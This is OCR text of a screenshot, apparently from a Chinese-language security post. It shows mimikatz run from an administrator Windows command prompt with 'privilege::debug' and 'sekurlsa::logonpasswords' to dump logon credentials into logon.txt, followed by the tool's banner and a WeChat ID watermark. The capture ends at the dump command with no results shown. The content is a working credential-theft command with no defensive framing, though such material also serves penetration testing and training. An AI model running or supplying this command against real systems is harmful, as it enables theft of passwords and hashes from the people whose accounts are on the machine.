 mimikatz.... logon.txt
管理员: 命令提示符
C:\Users\admin\Desktop>mimikatz.exe "log logon.txt" "privilege::debug" "sekurlsa::logonpasswords"
"exit"
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # log logon.txt
Using 'logon.txt' for logfile : OK
mimikatz(commandline) # privilege::debug
Privilege '20' OK
微信号: crowsec
mimikatz(commandline) # sekurlsa::logonpasswords